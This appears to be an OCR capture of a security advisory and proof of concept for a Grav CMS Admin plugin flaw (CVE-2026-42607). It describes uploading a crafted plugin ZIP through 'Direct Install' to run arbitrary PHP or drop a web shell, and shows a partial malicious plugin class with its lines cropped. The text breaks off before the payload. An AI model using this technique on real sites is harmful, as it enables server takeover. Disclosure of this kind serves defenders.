
# Version: < 2.0.0-beta.2

# CVE: CVE-2026-42607 / GHSA-w48r-jppp-rcfw

# Tested on: Linux/Ubuntu (Grav Admin Plugin Enabled)
Technical Details:

The Grav CMS "Direct Install" feature in the Admin pl
to upload plugins as ZIP files. The system failed to 
contents of the ZIP archive or prevent path traversal
By crafting a malicious plugin that hooks into Grav e
an attacker can execute arbitrary PHP code or drop a 
Proof of Concept (PoC):

1. Create a malicious plugin structure:

   - shellplugin/blueprints.yaml

   - shellplugin/shellplugin.yaml

   - shellplugin/shellplugin.php (Payload below)

--- shellplugin.php ---

<?php

namespace Grav\Plugin;

use Grav\Common\Plugin;

class ShellpluginPlugin extends Plugin {

    public static function getSubscribedEvents(): arr
        return ['onPluginsInitialized' => ['onPlugins
    }

    public function onPluginsInitialized(): void {
